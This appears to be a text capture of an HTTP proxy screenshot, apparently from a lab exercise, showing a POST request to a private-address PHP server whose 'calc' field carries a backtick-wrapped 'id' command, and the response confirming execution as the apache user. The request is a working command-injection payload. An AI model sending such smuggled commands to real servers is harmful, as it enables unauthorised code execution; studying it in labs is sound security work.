 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 172.16.7.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 9
10 Origin: http://172.16.7.88
11 Connection: keep-alive
12 Referer: http://172.16.7.88/
13
14 calc=`id`
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Nov 2024 00:25:56 GMT
3 Server: Apache/2.4.46 () PHP/7.4.19
4 Upgrade: h2,h2c
5 Connection: Upgrade, Keep-Alive
6 X-Powered-By: PHP/7.4.19
7 Content-Length: 48
8 Keep-Alive: timeout=5, max=100
9 Content-Type: text/html; charset=UTF-8
10
11 uid=48(apache) gid=48(apache) groups=48(apache)
12